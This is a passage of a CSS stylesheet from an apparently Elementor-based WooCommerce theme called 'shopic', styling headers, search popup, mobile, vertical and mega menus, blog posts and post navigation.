        .header-1 .header-right .header-group-action .site-search .widget_product_search {
          margin-bottom: 0; }
    .header-1 .header-right .site-header-account a i {
      font-size: 18px; }
    .header-1 .header-right .site-header-account a .account-content {
      display: none; }
    .header-1 .header-right .site-header-wishlist .wishlist-style-2 {
      display: none; }
    .header-1 .header-right .site-header-wishlist a i {
      font-size: 20px;
      color: var(--accent); }
    .header-1 .header-right .site-header-wishlist .count {
      display: inline-block;
      position: absolute;
      min-width: 16px;
      line-height: 12px;
      font-size: 12px;
      padding: 2px 4px;
      text-align: center;
      border-radius: 50px;
      bottom: 60%;
      color: #fff;
      background-color: var(--primary);
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
    .header-1 .header-right .site-header-cart .cart-style-2 {
      display: none; }
    .header-1 .header-right .site-header-cart .cart-contents:before {
      font-size: 20px;
      color: var(--accent); }
    .header-1 .header-right .site-header-cart .count {
      display: inline-block;
      position: absolute;
      min-width: 16px;
      line-height: 12px;
      font-size: 12px;
      padding: 2px 4px;
      text-align: center;
      border-radius: 50px;
      bottom: 60%;
      color: #fff;
      background-color: var(--primary);
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  @media (min-width: 1024px) {
    .header-1 .site-branding {
      text-align: left;
      margin-right: 70px; } }
  .header-1 .site-branding img {
    width: 126px; }
  @media (max-width: 1320px) {
    .header-1 .shopic-contact {
      display: none; } }
  @media (max-width: 1120px) {
    .header-1 .order-wrap {
      display: none; } }

.header-sticky.site-header {
  background: #000; }

@media (min-width: 1024px) {
  .header-sticky .header-main {
    padding-top: 2em;
    padding-bottom: 2em; } }

.header-sticky .menu-mobile-nav-button {
  color: #fff; }

.header-sticky .main-navigation ul.menu li.menu-item > a:hover {
  color: var(--primary);
  border-bottom-color: var(--accent); }

.header-sticky .main-navigation ul.menu li.menu-item.current-menu-parent > a, .header-sticky .main-navigation ul.menu li.menu-item.current-menu-item > a {
  color: var(--primary); }

.header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
  color: #fff; }

.header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a, .header-sticky .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
  color: var(--primary_hover);
  background-color: rgba(153, 153, 153, 0.03); }

.header-sticky .main-navigation ul > li.menu-item > a,
.header-sticky .main-navigation ul.nav-menu > li.menu-item > a {
  color: #fff; }

.header-sticky .main-navigation .sub-menu {
  background: #000; }

.sticky-header {
  --header-height: 140px;
  --shrink-me: 0.5;
  --transition: .3s ease-in-out;
  --box-shadow-color: rgba(0, 0, 0, 0.1);
  width: 100% !important;
  -webkit-transition: background-color var(--transition), background-image var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition);
  transition: background-color var(--transition), background-image var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition);
  transition: background-color var(--transition), background-image var(--transition), backdrop-filter var(--transition), opacity var(--transition);
  transition: background-color var(--transition), background-image var(--transition), backdrop-filter var(--transition), opacity var(--transition), -webkit-backdrop-filter var(--transition); }
  .sticky-header > .elementor-container {
    min-height: var(--header-height); }
  .sticky-header.elementor-sticky--effects {
    box-shadow: 0 0 30px 0 var(--box-shadow-color); }
    .sticky-header.elementor-sticky--effects > .elementor-container {
      min-height: calc(var(--header-height) * var(--shrink-me)) !important;
      -webkit-transition: min-height var(--transition);
      transition: min-height var(--transition); }

@media (min-width: 1024px) {
  body.shopic-header-side {
    width: calc(100vw - 350px);
    max-width: calc(100vw - 350px);
    margin-left: auto; }
    body.shopic-header-side .header-sticky {
      display: none; }
  .header-side {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .header-side .header-container {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      padding: 50px 30px; }
      .admin-bar .header-side .header-container {
        padding: 80px 30px 50px; }
      .header-side .header-container > * {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
                flex-direction: column; }
    .header-side .header-top {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      margin-bottom: auto;
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
    .header-side .header-bottom {
      margin-top: auto;
      margin-bottom: auto; }
    .header-side .site-branding {
      margin-bottom: 50px; }
      .header-side .site-branding img {
        margin: auto; }
    .header-side .main-navigation ul li {
      float: unset;
      display: block;
      text-align: center; }
    .header-side .main-navigation ul.menu > li > a,
    .header-side .main-navigation ul.nav-menu > li > a {
      padding: 5px; } }

.search-popup-active {
  overflow: hidden; }

.site-search-popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 99999;
  background-color: #fff;
  padding: 0 50px;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }
  @media (max-width: 767px) {
    .site-search-popup {
      padding: 0 30px; } }
  .search-popup-active .site-search-popup {
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    visibility: visible;
    pointer-events: auto; }
  .site-search-popup .site-search-popup-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    position: relative;
    height: 50%; }
    .site-search-popup .site-search-popup-wrap .site-search-popup-close {
      position: absolute;
      right: 0;
      top: 50px;
      font-size: 20px; }
      @media (max-width: 767px) {
        .site-search-popup .site-search-popup-wrap .site-search-popup-close {
          top: 30px; } }
      .site-search-popup .site-search-popup-wrap .site-search-popup-close i {
        color: #000; }
    .site-search-popup .site-search-popup-wrap .site-search {
      max-width: 600px;
      width: 50%; }
      .site-search-popup .site-search-popup-wrap .site-search .widget {
        margin-bottom: 0;
        border: none; }
      .site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
        max-height: 50vh; }

.header-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  left: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background-color: var(--background);
  z-index: 996;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  opacity: 0; }
  .header-sticky.active {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; }
  .header-sticky .col-full {
    padding-left: 30px;
    padding-right: 30px; }
    @media (min-width: 1320px) {
      .header-sticky .col-full {
        padding-left: 15px;
        padding-right: 15px; } }
  .admin-bar .header-sticky {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .header-sticky {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .header-sticky {
        top: 46px; } }
  .header-sticky .site-branding {
    margin-bottom: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem; }
    @media (min-width: 1024px) {
      .header-sticky .site-branding {
        min-width: 160px; } }
    .header-sticky .site-branding .site-description {
      display: none; }
  .header-sticky .header-group-action {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
    min-width: 160px; }
    @media (max-width: 1024px) {
      .header-sticky .header-group-action .order-wrap {
        display: none; } }
  .header-sticky .header-group-layout {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
  .header-sticky .main-navigation {
    padding-left: 30px;
    padding-right: 30px;
    text-align: left; }
    @media (max-width: 1023px) {
      .header-sticky .main-navigation {
        display: none; } }
  .header-sticky .main-navigation ul.menu > li > a,
  .header-sticky .main-navigation ul.nav-menu > li > a {
    padding: 1em; }
  .header-sticky .site-header-cart .cart-contents .amount {
    display: none; }
  .header-sticky .menu-mobile-nav-button {
    padding-right: 0; }

.header-3 + .header-sticky > div {
  max-width: unset; }
  @media (min-width: 1320px) {
    .header-3 + .header-sticky > div {
      padding: 0 50px; } }

.header-3 + .header-sticky .main-navigation {
  text-align: center; }

.header-2 + .header-sticky {
  background: #000; }

.shopic-mobile-nav {
  position: fixed;
  width: 300px;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  padding: 10px;
  overflow: hidden;
  overflow-y: auto;
  background-color: #000;
  -webkit-transition: -webkit-transform .25s ease;
  transition: -webkit-transform .25s ease;
  transition: transform .25s ease;
  transition: transform .25s ease, -webkit-transform .25s ease;
  -webkit-transform: translate3d(-330px, 0, 0);
  transform: translate3d(-330px, 0, 0); }
  .mobile-nav-active .shopic-mobile-nav {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .admin-bar .shopic-mobile-nav {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .shopic-mobile-nav {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .shopic-mobile-nav {
        top: 46px; } }
  .shopic-mobile-nav .search-form {
    margin-top: 1em; }
  .shopic-mobile-nav .shopic-social {
    border-top: 1px solid #0e0e0e;
    padding: 0.5em;
    margin-top: 1rem; }
    body .shopic-mobile-nav .shopic-social ul li a:before {
      color: #fff; }
  .shopic-mobile-nav .shopic-language-switcher-mobile {
    padding: 0.3em 45px 0 0.25em;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .shopic-mobile-nav .shopic-language-switcher-mobile > * {
      padding: 0.25em; }

.mobile-nav-close {
  color: #fff;
  float: right;
  clear: both;
  padding: 0 18px;
  margin-bottom: 11px; }
  .mobile-nav-close:hover, .mobile-nav-close:focus {
    color: #fff; }

.shopic-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }
  .mobile-nav-active .shopic-overlay {
    visibility: visible;
    opacity: 1; }

.menu-mobile-nav-button {
  display: block;
  font-size: 15px;
  color: var(--accent); }
  @media (min-width: 1024px) {
    .menu-mobile-nav-button {
      display: none; } }
  .menu-mobile-nav-button i {
    font-size: 20px; }

html {
  overflow-x: hidden; }

#page {
  -webkit-transition: all .25s ease;
  transition: all .25s ease; }

.mobile-nav-active {
  overflow: hidden; }

/*-------------------------------------------------------------
2.1 Main Naivgation
--------------------------------------------------------------*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 0;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em;
  font-size: 0.875em;
  max-width: 120px; }

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg); }

.toggled button.menu-toggle::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.toggled button.menu-toggle span::before {
  opacity: 0; }

.primary-navigation {
  display: none; }

ul.menu li.current-menu-item > a, ul.menu li.current-menu-ancestor > a, ul.menu li.current-menu-parent > a {
  color: var(--primary); }

.main-navigation {
  position: relative; }
  .main-navigation::before, .main-navigation::after {
    content: '';
    display: table; }
  .main-navigation::after {
    clear: both; }
  .main-navigation div.menu {
    display: none; }
  .main-navigation div.menu:last-child {
    display: block; }
  .main-navigation .menu {
    clear: both; }
  .main-navigation ul.menu {
    margin-left: 0;
    list-style: none;
    margin-bottom: 0; }
    .main-navigation ul.menu ul {
      display: block;
      margin-left: 1.41575em; }
    .main-navigation ul.menu li.menu-item > a {
      display: block;
      padding: 1em 1.3em;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase;
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
      .main-navigation ul.menu li.menu-item > a:hover {
        color: var(--primary); }
    .main-navigation ul.menu li.menu-item.current-menu-parent > a, .main-navigation ul.menu li.menu-item.current-menu-item > a, .main-navigation ul.menu li.menu-item.current-menu-ancestor > a {
      color: var(--primary); }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
      color: var(--text);
      position: relative;
      width: 100%;
      text-transform: none;
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:before {
        content: '';
        -webkit-transition: all ease-in-out .2s;
        transition: all ease-in-out .2s;
        width: 0;
        height: 5px;
        position: absolute;
        top: 50% !important;
        left: 25px;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        display: block !important;
        background-color: var(--primary); }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover {
        padding-left: 38px; }
        .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover:before {
          width: 5px; }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a {
      padding-left: 38px; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a:before, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a:before {
        width: 5px; }
    .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
      color: var(--accent); }
  .main-navigation ul > li.menu-item > a,
  .main-navigation ul.nav-menu > li.menu-item > a {
    color: var(--accent); }
  .main-navigation .sub-menu {
    background-color: var(--background);
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.08);
    padding: 13px 0; }
  .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a {
    position: relative;
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s; }
    .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:before {
      content: '';
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s;
      width: 0;
      height: 5px;
      position: absolute;
      top: 50%;
      left: 3px;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      display: block !important;
      background-color: var(--primary); }
    .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover {
      padding-left: 13px; }
      .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover:before {
        width: 5px; }

.mobile-navigation {
  clear: both; }
  .mobile-navigation ul {
    margin: 0;
    list-style: none; }
    .mobile-navigation ul li {
      position: relative;
      border-style: solid;
      border-width: 1px 0 0 0;
      border-color: #0e0e0e; }
      .mobile-navigation ul li a {
        padding: 0.5em;
        display: block;
        color: #fff; }
      .mobile-navigation ul li button::after {
        -webkit-transition: all, ease, 0.9s;
        transition: all, ease, 0.9s; }
      .mobile-navigation ul li button.toggled-on::after {
        -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
                transform: rotate(180deg); }
    .mobile-navigation ul > li:first-child {
      border: none; }
    .mobile-navigation ul .sub-menu {
      display: none;
      padding-left: 10px; }
  .mobile-navigation .dropdown-toggle {
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    padding: 0.5em 1.4em;
    color: #fff;
    line-height: 1.8; }
    .mobile-navigation .dropdown-toggle:focus {
      outline: none; }
    .mobile-navigation .dropdown-toggle:hover, .mobile-navigation .dropdown-toggle:active, .mobile-navigation .dropdown-toggle:focus {
      background-color: transparent; }

.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {
  max-height: 9999px; }

/*-------------------------------------------------------------
2.2 Vertical Naivgation
--------------------------------------------------------------*/
.vertical-navigation {
  position: relative;
  background-color: var(--primary);
  height: 100%; }
  .vertical-navigation .vertical-navigation-header {
    font-size: 14px;
    padding: 1em 30px;
    font-weight: 500;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    height: 100%;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .vertical-navigation .vertical-navigation-header i {
      vertical-align: middle;
      line-height: 1; }
  .vertical-navigation .vertical-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden; }
    .vertical-navigation .vertical-menu .menu {
      position: relative;
      list-style: none;
      margin: 0; }
      .nav-vertiacl-menu-style-content-style-1 .vertical-navigation .vertical-menu .menu {
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }
      .nav-vertiacl-menu-style-content-style-2 .vertical-navigation .vertical-menu .menu {
        border: 2px solid;
        border-color: var(--primary);
        border-top: none; }
      .vertical-navigation .vertical-menu .menu > li > a {
        padding: 7px 30px;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center; }
        .vertical-navigation .vertical-menu .menu > li > a:before {
          content: "";
          display: inline-block;
          margin-right: 10px;
          width: 4px;
          height: 4px;
          background-color: #d7d7d7; }
  .vertical-navigation:hover .vertical-menu {
    opacity: 1;
    visibility: visible;
    z-index: 99; }
  .vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title {
    color: var(--accent); }
  .vertical-navigation ul.menu {
    padding-top: 10px;
    padding-bottom: 25px;
    background-color: var(--background);
    list-style: none;
    margin: 0; }
    .vertical-navigation ul.menu .sub-menu {
      position: absolute;
      padding: 1.5em 0;
      left: 100%;
      z-index: -1;
      top: 0;
      visibility: hidden;
      opacity: 0;
      list-style: none;
      margin: 0;
      background: #fff;
      width: 260px;
      box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07); }
      .vertical-navigation ul.menu .sub-menu > li > a {
        display: block;
        color: var(--text);
        padding: 0.6em 20px 0.6em 40px; }
      .vertical-navigation ul.menu .sub-menu > li:hover > a, .vertical-navigation ul.menu .sub-menu > li.current-menu-item > a {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
    .vertical-navigation ul.menu > li {
      position: relative; }
      .vertical-navigation ul.menu > li:before {
        content: "";
        display: block;
        position: absolute;
        width: 3px;
        height: 100%;
        right: -3px; }
      .vertical-navigation ul.menu > li > a {
        color: var(--accent);
        font-size: 14px;
        padding: 0.5em 20px;
        display: block; }
        .vertical-navigation ul.menu > li > a:hover {
          color: var(--primary); }
          .vertical-navigation ul.menu > li > a:hover:before {
            background-color: var(--primary); }
      .vertical-navigation ul.menu > li:hover > .sub-menu {
        opacity: 1;
        visibility: visible; }
      .vertical-navigation ul.menu > li:hover > a {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
        .vertical-navigation ul.menu > li:hover > a:before {
          background-color: var(--primary); }
      .vertical-navigation ul.menu > li.current-menu-item > a {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
        .vertical-navigation ul.menu > li.current-menu-item > a:before {
          background-color: var(--primary); }
  .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a {
    position: relative;
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s; }
    .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:before {
      content: '';
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s;
      width: 0;
      height: 5px;
      position: absolute;
      top: 50%;
      left: 3px;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      display: block !important;
      background-color: var(--primary); }
    .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover {
      padding-left: 13px; }
      .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover:before {
        width: 5px; }

/*-------------------------------------------------------------
2.3 Mega Menu
--------------------------------------------------------------*/
.has-mega-menu.has-fullwidth {
  position: static !important; }
  .has-mega-menu.has-fullwidth .mega-fullwidth {
    width: 100%; }

.has-mega-menu.sub-menu-left {
  position: static !important; }

.vertical-navigation .has-mega-menu {
  position: static !important; }

.vertical-navigation .has-mega-menu .mega-menu {
  min-height: 100%;
  padding: 0 !important; }

.main-navigation .has-mega-menu .mega-menu .elementor-icon-list-item {
  min-width: unset; }

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.07); }
  .mega-menu.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.mega-menu.mega-stretchwidth {
  width: 100vw; }

.single-shopic_menu_item .elementor-icon-list-items li,
.mega-menu .elementor-icon-list-items li {
  font-weight: 400; }
  .single-shopic_menu_item .elementor-icon-list-items li a,
  .mega-menu .elementor-icon-list-items li a {
    color: var(--text); }
    .single-shopic_menu_item .elementor-icon-list-items li a:hover,
    .mega-menu .elementor-icon-list-items li a:hover {
      color: var(--primary); }

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px; }

.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
      -ms-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto; }
  .header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.header-side .has-mega-menu.sub-menu-left {
  position: relative !important; }

/*-------------------------------------------------------------
3.0 Main content area
--------------------------------------------------------------*/
.site-content {
  outline: none; }

/*-------------------------------------------------------------
3.1 Content (post etc)
--------------------------------------------------------------*/
.hentry {
  margin: 0 0 50px; }
  .hentry .entry-title {
    margin-bottom: 0.4em; }
  .hentry .entry-header .posted-on,
  .hentry .entry-header .post-comments,
  .hentry .entry-header .byline {
    color: var(--light); }
  .hentry .entry-header .post-author {
    color: var(--light); }
  .hentry .entry-taxonomy {
    margin: 1.618em 0;
    margin-bottom: 2em; }
  .hentry.type-page .entry-header {
    border-bottom: 0;
    margin-bottom: 0; }
  .hentry .post-navigation {
    margin-bottom: 1.618em;
    margin-top: 1.618em;
    border-width: 1px;
    border-style: solid;
    border-color: var(--border); }
  .hentry .entry-content {
    font-size: 16px;
    line-height: 1.6875; }
  .hentry strong,
  .hentry th,
  .hentry dt {
    color: var(--accent); }

.more-link-wrap {
  padding-top: 0.7em;
  margin-bottom: 0;
  position: relative; }
  .more-link-wrap:after {
    content: '';
    display: block;
    height: 1px;
    width: 100%;
    background-color: var(--border); }

.more-link {
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-weight: 700;
  border: none;
  font-size: 12px;
  background: none;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  text-transform: uppercase;
  border-bottom: 2px solid;
  color: var(--accent);
  border-bottom-color: var(--primary); }
  .more-link span {
    display: inline-block;
    margin-left: 4px;
    font-size: 14px;
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .more-link:hover {
    color: var(--primary); }
    .more-link:hover span {
      -ms-transform: rotate(90deg);
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg); }

.post-thumbnail {
  position: relative;
  margin-bottom: 1.2em; }
  .post-thumbnail img {
    margin: 0; }
    .post-thumbnail img + .categories-link {
      position: absolute;
      top: 0;
      left: 0;
      margin-bottom: 0; }

.categories-link {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: -5px; }
  .categories-link a {
    display: inline-block;
    padding: 4px 13px;
    margin-right: 5px;
    margin-bottom: 5px;
    color: #fff;
    background-color: var(--primary); }
    .categories-link a:hover {
      background-color: var(--primary_hover); }

.entry-title {
  font-size: 32px;
  line-height: 1.4; }
  .entry-title a {
    color: var(--accent); }
    .entry-title a:hover {
      color: var(--primary); }

.entry-meta {
  margin-bottom: 0.5em; }
  .entry-meta > span:not(:first-child):before {
    content: '|';
    padding-left: 3px;
    padding-right: 8px; }

.cat-links,
.tags-links {
  font-size: 13px; }
  .cat-links a,
  .tags-links a {
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding: 2px 12px;
    border-radius: 3px;
    color: var(--text);
    margin-right: 5px;
    margin-bottom: 5px;
    border: 1px solid;
    border-color: var(--border); }
    .cat-links a:hover,
    .tags-links a:hover {
      color: var(--primary);
      border-color: var(--primary); }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline, .group-blog .byline {
  display: inline; }

.page-links {
  clear: both;
  margin: 0 0 1em; }

.single .hentry .entry-header {
  padding-bottom: 1.4em;
  margin-bottom: 30px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }

.single .hentry .entry-taxonomy {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.single .categories-link {
  margin-bottom: 1em; }

.single .entry-meta {
  margin-bottom: 0; }

.single .post-thumbnail {
  margin-bottom: 1.7em; }

.single .posted-on:before {
  display: none; }

.single .nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  @media (max-width: 567px) {
    .single .nav-links {
      display: block; } }
  .single .nav-links > div {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .single .nav-links > div:first-child {
      border-right: 1px solid;
      border-right-color: var(--border); }
      @media (max-width: 567px) {
        .single .nav-links > div:first-child {
          border-bottom: 1px solid #ebebeb;
          border-right: none; } }
  .single .nav-links .nav-previous {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-right: auto; }
    .single .nav-links .nav-previous a:before {
      font-size: 30px; }
  .single .nav-links .nav-next {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    margin-left: auto; }
    .single .nav-links .nav-next a:after {
      font-size: 30px; }

.single-post.shopic-full-width-content .content-area {
  max-width: 960px;
  margin-left: auto;
  margin-right: auto;
  float: none; }

.single-post .shopic-social-share {
  padding: 10px 0; }
  .single-post .shopic-social-share a {
    color: var(--accent); }
    .single-post .shopic-social-share a:hover {
      color: var(--primary); }

.page .comments-area button.submit, .single .comments-area button.submit {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  border: 1px solid;
  border-radius: 0;
  padding: 1.5em 2.8em;
  text-transform: uppercase;
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary); }
  .page .comments-area button.submit:before, .single .comments-area button.submit:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: right top;
        -ms-transform-origin: right top;
            transform-origin: right top;
    background-color: var(--primary);
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .page .comments-area button.submit:hover span, .single .comments-area button.submit:hover span {
    padding-right: 0 !important;
    padding-left: 4em !important; }
  .page .comments-area button.submit:hover i, .single .comments-area button.submit:hover i {
    right: calc(100% - 30px); }
  .page .comments-area button.submit:hover:before, .single .comments-area button.submit:hover:before {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left top;
        -ms-transform-origin: left top;
            transform-origin: left top; }
  .page .comments-area button.submit span, .single .comments-area button.submit span {
    position: relative;
    padding-right: 4em !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .page .comments-area button.submit i, .single .comments-area button.submit i {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: right .5s ease;
    transition: right .5s ease;
    font-size: 7px; }

.blog-style-grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .blog-style-grid .hentry {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .blog-style-grid .hentry {
        width: 50%; } }
    .blog-style-grid .hentry:first-child {
      width: 100%; }
